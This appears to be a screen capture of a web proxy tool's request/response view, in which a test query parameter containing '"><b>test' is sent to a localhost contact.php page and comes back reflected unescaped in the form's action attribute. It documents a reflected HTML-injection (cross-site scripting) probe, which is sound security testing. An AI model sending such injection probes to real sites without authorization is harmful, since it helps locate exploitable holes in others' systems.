 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /contact.php?test=123"><b>test HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n ≡
25 </div>
26 </div>
27 <div id="content">
28 <div id="right">
29 <h1>Contact</h1>
30
31 <form action="/contact.php?test=123"><b>
test" method="post">
32
33 Name: <input type="text" name="name" value=
"Your Name"><br/>
34 <br/>
35
36 Content: <br/>
37 <textarea name="content" cols="80" rows="5"
>
38 Your Message
39 </textarea><br/>